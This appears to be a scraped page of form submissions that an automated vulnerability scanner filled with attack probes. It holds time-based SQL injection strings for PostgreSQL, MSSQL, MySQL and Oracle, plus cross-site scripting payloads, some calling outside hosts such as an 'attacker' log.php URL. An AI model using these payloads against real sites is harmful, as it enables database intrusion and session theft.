@@W19Ab
31/12/2024 09:45:47
555
-
1'"
31/12/2024 09:45:30
555
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 09:45:23
555
-
o3nCixRu')) OR 239=(SELECT 239 FROM PG_SLEEP(15))-
31/12/2024 09:45:13
555
-
g49U3fla') OR 557=(SELECT 557 FROM PG_SLEEP(15))--
31/12/2024 09:45:04
555
-
mtmiEkQq' OR 176=(SELECT 176 FROM PG_SLEEP(15))--
31/12/2024 09:44:54
555
-
9qSktPr8')); waitfor delay '0:0:15' --
31/12/2024 09:44:45
555
-
0kxvvkGW'); waitfor delay '0:0:15' --
31/12/2024 09:44:36
555
-
HAxQi5zY'; waitfor delay '0:0:15' --
31/12/2024 09:44:26
555
-
1 waitfor delay '0:0:15' --
31/12/2024 09:44:16
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 09:44:06
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 09:43:56
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 09:43:46
555
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 09:43:37
555
-
-1" OR 2+807-807-1=0+0+0+1 --
31/12/2024 09:43:28
555
-
-1' OR 2+962-962-1=0+0+0+1 or 'AfW4FSlF'='
31/12/2024 09:43:22
555
-
-1' OR 2+960-960-1=0+0+0+1 --
31/12/2024 09:43:16
555
-
-1 OR 2+386-386-1=0+0+0+1
31/12/2024 09:43:10
555
-
-1 OR 2+998-998-1=0+0+0+1 --
31/12/2024 09:43:03
555
-
RDFYjolf
31/12/2024 09:42:57
555
-
RDFYjolf
31/12/2024 09:42:48
555
-
RDFYjolf
31/12/2024 09:42:38
555
-
RDFYjolf
31/12/2024 09:42:25
555
-
RDFYjolf
31/12/2024 09:42:19
555
-
RDFYjolf
31/12/2024 09:42:09
555
-
RDFYjolf
31/12/2024 09:42:00
555
-
RDFYjolf
31/12/2024 09:41:50
555
-
RDFYjolf
31/12/2024 09:41:40
555
-
RDFYjolf
31/12/2024 09:41:31
555
-
RDFYjolf
31/12/2024 09:41:22
555
-
RDFYjolf
31/12/2024 09:41:11
555
-
RDFYjolf
31/12/2024 09:41:01
555
-
RDFYjolf
31/12/2024 09:40:51
555
-
RDFYjolf
31/12/2024 09:40:40
555
-
RDFYjolf
31/12/2024 09:40:31
555
-
RDFYjolf
31/12/2024 09:40:22
555
-
RDFYjolf
31/12/2024 09:40:16
555
-
RDFYjolf
31/12/2024 09:40:09
555
-
RDFYjolf
31/12/2024 09:40:03
555
-
RDFYjolf
31/12/2024 09:39:57
555
-
RDFYjolf
31/12/2024 09:39:51
555
-
RDFYjolf
31/12/2024 09:39:41
555
-
RDFYjolf
31/12/2024 09:39:30
@@uzgcI
-
RDFYjolf
31/12/2024 09:39:16
1'"
-
RDFYjolf
31/12/2024 09:39:10
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
31/12/2024 09:39:01
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
31/12/2024 09:38:51
DXvIdLAU')) OR 211=(SELECT 211 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 09:38:42
0OrNPyd8') OR 541=(SELECT 541 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 09:38:33
ZmxETO8u' OR 493=(SELECT 493 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 09:38:23
-1)) OR 680=(SELECT 680 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 09:38:14
-5) OR 548=(SELECT 548 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 09:38:05
-5 OR 489=(SELECT 489 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 09:37:54
rdQDvBw2')); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 09:37:45
hyTgpebM'); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 09:37:36
C6PlJcDA'; waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 09:37:27
1 waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 09:37:18
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 09:37:08
-1); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 09:36:59
-1; waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 09:36:49
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
31/12/2024 09:36:40
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
31/12/2024 09:36:31
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
31/12/2024 09:36:22
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
31/12/2024 09:36:12
-1" OR 2+333-333-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 09:36:06
-1' OR 2+193-193-1=0+0+0+1 or 'tckvo3q3'='
-
RDFYjolf
31/12/2024 09:36:00
-1' OR 2+240-240-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 09:35:54
-1 OR 2+65-65-1=0+0+0+1
-
RDFYjolf
31/12/2024 09:35:48
-1 OR 2+945-945-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 09:35:41
555
-
RDFYjolf
31/12/2024 09:35:32
555
-
RDFYjolf
31/12/2024 09:35:24
555
-
RDFYjolf
31/12/2024 09:35:17
555
-
RDFYjolf
31/12/2024 09:35:11
555
-
RDFYjolf
31/12/2024 09:35:04
555
-
RDFYjolf
31/12/2024 09:34:55
555
-
RDFYjolf
31/12/2024 09:34:46
555
-
RDFYjolf
31/12/2024 09:34:34
555
-
RDFYjolf
31/12/2024 09:34:25
555
-
RDFYjolf
31/12/2024 09:34:13
555
-
RDFYjolf
31/12/2024 09:34:04
555
-
RDFYjolf
31/12/2024 09:33:54
555
-
RDFYjolf
31/12/2024 09:33:45
555
-
RDFYjolf
31/12/2024 09:33:36
555
-
RDFYjolf
31/12/2024 09:33:27
555
-
RDFYjolf
31/12/2024 09:33:17
555
-
RDFYjolf
31/12/2024 09:33:07
555
-
RDFYjolf
31/12/2024 09:33:01
555
-
RDFYjolf
31/12/2024 09:32:55
555
-
RDFYjolf
31/12/2024 09:32:49
555
-
RDFYjolf
31/12/2024 09:32:42
555
-
RDFYjolf
31/12/2024 09:32:36
555
-
RDFYjolf
31/12/2024 09:32:27
555
-
RDFYjolf
31/12/2024 09:31:56
555
-
RDFYjolf
30/11/2024 23:06:22
-1 OR 2+563-563-1=0+0+0+1
-
RDFYjolf
30/11/2024 23:06:15
-1 OR 2+279-279-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 23:06:08
1
-
RDFYjolf
30/11/2024 23:05:55
1
-
RDFYjolf
30/11/2024 23:05:46
1
-
RDFYjolf
30/11/2024 23:05:25
1
-
RDFYjolf
30/11/2024 23:05:24
1
-
RDFYjolf
30/11/2024 23:05:07
1
-
RDFYjolf
30/11/2024 23:05:00
1
-
RDFYjolf
30/11/2024 23:04:53
1
-
RDFYjolf
30/11/2024 23:04:38
1
-
RDFYjolf
30/11/2024 23:04:17
1
-
RDFYjolf
30/11/2024 23:04:10
1
-
RDFYjolf
30/11/2024 23:04:04
1
-
RDFYjolf
30/11/2024 23:03:58
1
-
RDFYjolf
30/11/2024 23:03:57
1
-
RDFYjolf
30/11/2024 23:03:44
1
-
RDFYjolf
30/11/2024 23:03:35
1
-
RDFYjolf
30/11/2024 23:03:32
1
-
RDFYjolf
30/11/2024 23:03:18
1
-
RDFYjolf
30/11/2024 23:03:07
1
-
RDFYjolf
30/11/2024 23:02:45
1
-
RDFYjolf
30/11/2024 23:02:28
1
-
RDFYjolf
30/11/2024 23:02:11
1
-
@@8ZZcb
30/11/2024 23:02:03
1
-
RDFYjolf
30/11/2024 23:01:50
1
-
1'"
30/11/2024 23:01:49
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
30/11/2024 23:01:43
1
-
RDFYjolf
30/11/2024 23:01:32
1
-
RDFYjolf
30/11/2024 23:01:16
1
-
5MPdh5YH')) OR 710=(SELECT 710 FROM PG_SLEEP(15))-
30/11/2024 23:01:15
1
-
RDFYjolf
30/11/2024 23:00:58
1
-
y3L8X1LZ') OR 573=(SELECT 573 FROM PG_SLEEP(15))--
30/11/2024 23:00:44
1
-
RDFYjolf
30/11/2024 23:00:41
1
-
RDFYjolf
30/11/2024 23:00:35
1
-
RDFYjolf
30/11/2024 23:00:29
1
-
6xKwbKvN' OR 480=(SELECT 480 FROM PG_SLEEP(15))--
30/11/2024 23:00:25
1
-
RDFYjolf
30/11/2024 23:00:17
1
-
RDFYjolf
30/11/2024 23:00:11
1
-
LP3azfZa')); waitfor delay '0:0:15' --
30/11/2024 23:00:08
1
-
RDFYjolf
30/11/2024 23:00:04
1
-
blrrjck5'); waitfor delay '0:0:15' --
30/11/2024 22:59:50
1
-
RDFYjolf
30/11/2024 22:59:48
1
-
J9umGHEK'; waitfor delay '0:0:15' --
30/11/2024 22:59:34
1
-
@@BUymo
30/11/2024 22:59:32
1
-
1'"
30/11/2024 22:59:19
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
30/11/2024 22:59:13
1
-
1 waitfor delay '0:0:15' --
30/11/2024 22:59:11
1
-
wmB2G9aj')) OR 743=(SELECT 743 FROM PG_SLEEP(15))-
30/11/2024 22:58:56
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
30/11/2024 22:58:53
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
30/11/2024 22:58:36
1
-
sjWsV4f7') OR 911=(SELECT 911 FROM PG_SLEEP(15))--
30/11/2024 22:58:24
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
30/11/2024 22:58:19
1
-
A9tzuIY6' OR 776=(SELECT 776 FROM PG_SLEEP(15))--
30/11/2024 22:58:02
1
-
if(now()=sysdate(),sleep(15),0)
30/11/2024 22:58:02
1
-
IRj2fIoQ')); waitfor delay '0:0:15' --
30/11/2024 22:57:45
1
-
-1" OR 2+53-53-1=0+0+0+1 --
30/11/2024 22:57:44
1
-
-1' OR 2+734-734-1=0+0+0+1 or 'JGGfCAmd'='
30/11/2024 22:57:33
1
-
-1' OR 2+342-342-1=0+0+0+1 --
30/11/2024 22:57:27
1
-
-1 OR 2+307-307-1=0+0+0+1
30/11/2024 22:57:20
1
-
-1 OR 2+299-299-1=0+0+0+1 --
30/11/2024 22:57:14
1
-
yTfTCtrg'); waitfor delay '0:0:15' --
30/11/2024 22:57:13
1
-
RDFYjolf
30/11/2024 22:57:08
1
-
2AN8N1YS'; waitfor delay '0:0:15' --
30/11/2024 22:56:56
1
-
RDFYjolf
30/11/2024 22:56:50
1
-
1 waitfor delay '0:0:15' --
30/11/2024 22:56:32
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
30/11/2024 22:56:09
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
30/11/2024 22:55:45
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
30/11/2024 22:55:19
1
-
if(now()=sysdate(),sleep(15),0)
30/11/2024 22:55:02
1
-
-1" OR 2+874-874-1=0+0+0+1 --
30/11/2024 22:54:45
1
-
-1' OR 2+756-756-1=0+0+0+1 or 'CZNHkLCZ'='
30/11/2024 22:54:38
1
-
-1' OR 2+352-352-1=0+0+0+1 --
30/11/2024 22:54:32
1
-
-1 OR 2+544-544-1=0+0+0+1
30/11/2024 22:54:25
1
-
-1 OR 2+57-57-1=0+0+0+1 --
30/11/2024 22:54:19
1
-
RDFYjolf
30/11/2024 22:54:13
1
-
RDFYjolf
30/11/2024 22:53:51
1
-
RDFYjolf
30/11/2024 22:48:03
1
-
RDFYjolf
30/11/2024 22:47:49
1
-
RDFYjolf
30/11/2024 22:42:37
1
-
RDFYjolf
30/11/2024 22:42:25
1
-
HfjNUlYZ<aOHITI3<
14/10/2024 07:50:04
555
-
HfjNUlYZ<img sRc='http://attacker-9579/log.php?
14/10/2024 07:49:49
555
-
HfjNUlYZ<ad3VJJw x=9803>
14/10/2024 07:49:34
555
-
HfjNUlYZ<ifRAme sRc=9219.com></IfRamE>
14/10/2024 07:49:15
555
-
HfjNUlYZ<WVSS1O>OJIAS[!+!]</WVSS1O>
14/10/2024 07:48:59
555
-
HfjNUlYZb3vrU <ScRiPt >47UK(9915)</ScRiPt>
14/10/2024 07:48:42
555
-
HfjNUlYZ}body{zzz:Expre/**/SSion(47UK(9293))}
14/10/2024 07:48:24
555
-
<a HrEF=jaVaScRiPT:>
14/10/2024 07:48:07
555
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 07:47:44
555
-
HfjNUlYZ<input autofocus onfocus=47UK(9466)>
14/10/2024 07:47:27
555
-
HfjNUlYZ
14/10/2024 07:47:16
555<atlRKBV<
-
HfjNUlYZ
14/10/2024 07:46:52
555<img sRc='http://attacker-9932/log.php?
-
HfjNUlYZ<ScRiPt>47UK(9729)</sCripT>
14/10/2024 07:46:39
555
-
HfjNUlYZ
14/10/2024 07:46:27
555<acyWbme x=9793>
-
HfjNUlYZ\u003CScRiPt\47UK(9554)\u003C/sCripT\u003E
14/10/2024 07:46:13
555
-
HfjNUlYZ
14/10/2024 07:46:04
555<ifRAme sRc=9798.com></IfRamE>
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 07:45:39
555
-
HfjNUlYZ
14/10/2024 07:45:30
555<WB7IWB>SIIBO[!+!]</WB7IWB>
-
HfjNUlYZ<img/src=">" onerror=alert(9106)>
14/10/2024 07:45:21
555
-
HfjNUlYZ
14/10/2024 07:45:09
5550gGmI <ScRiPt >SVeX(9678)</ScRiPt>
-
HfjNUlYZ<img src=xyz OnErRor=47UK(9193)>
14/10/2024 07:45:03
555
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=47
14/10/2024 07:44:49
555
-
HfjNUlYZ
14/10/2024 07:44:43
555}body{zzz:Expre/**/SSion(SVeX(9945))}
-
HfjNUlYZ
14/10/2024 07:44:29
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ<body onload=47UK(9975)>
14/10/2024 07:44:23
555
-
HfjNUlYZ
14/10/2024 07:44:07
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 07:44:02
555
-
HfjNUlYZ<isindex type=image src=1 onerror=47UK(985
14/10/2024 07:43:47
555
-
HfjNUlYZ
14/10/2024 07:43:39
555<input autofocus onfocus=SVeX(9416)>
-
HfjNUlYZ
14/10/2024 07:43:00
555<ScRiPt>SVeX(9637)</sCripT>
-
HfjNUlYZ<